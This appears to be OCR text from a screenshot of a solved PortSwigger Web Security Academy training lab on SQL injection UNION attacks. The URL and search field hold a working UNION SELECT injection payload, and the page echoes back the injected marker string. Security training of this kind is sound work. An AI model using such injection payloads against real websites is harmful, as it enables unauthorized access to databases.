 Обзор
Веб-браузер Firefox
Вс, 20:58
en
SQL injection UNION attack, finding a column containing text - Mozilla Firefox
portswigger.net/solution
SQL injection UNION atta
https://acc21f711ec8f66880804e4d00360058.web-security-academy.net/filter?category=Corporate+gifts'UNION SELECT NULL, '9dzlxj', NULL--
WEB SECURITY
ACADEMY
SQL injection UNION attack, finding a column containing text
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Account login
WE LIKE TO
SHOP
Corporate gifts'UNION SELECT NULL, '9dzlxj', NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Pets
Com-Tool $22.84 View details
Folding Gadgets $86.20 View details
There is No 'I' in Team $83.79 View details
The Giant Enter Key $71.34 View details
9dzlxj
PC
nqq